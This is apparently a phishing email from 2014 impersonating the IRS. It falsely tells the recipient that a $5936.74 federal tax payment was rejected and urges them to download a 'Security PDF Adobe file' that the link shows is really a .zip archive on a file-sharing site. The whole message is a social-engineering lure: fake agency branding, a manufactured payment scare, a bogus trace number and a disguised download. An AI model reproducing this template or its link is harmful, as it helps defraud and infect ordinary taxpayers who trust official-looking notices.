 Your FED TAX payment (ID:4I8IRS971175669) was Rejected
TAX@
Sent: Tuesday, June 10, 2014 at 4:26 PM
To:
*** PLEASE DO NOT RESPOND TO THIS EMAIL ***
Your federal Tax payment (ID: 4I8IRS971175669), recently sent from your checking account was returned by the your financial
institution.
For more information, please download notification below. (Security PDF Adobe file)
https://www.cubby.com/pl/Document_087341-436175.zip/_d697bc8fd756484880a1115f141d9229
Transaction Number: 4I8IRS971175669}
Payment Amount: $ 5936.74
Transaction status: Rejected
ACH Trace Number: 6666666666
Transaction Type: ACH Debit Payment-DDA
Internal Revenue Service
Metro Plex 1, 8401 Corporate Drive, Suite 300, Landover, MD 20785.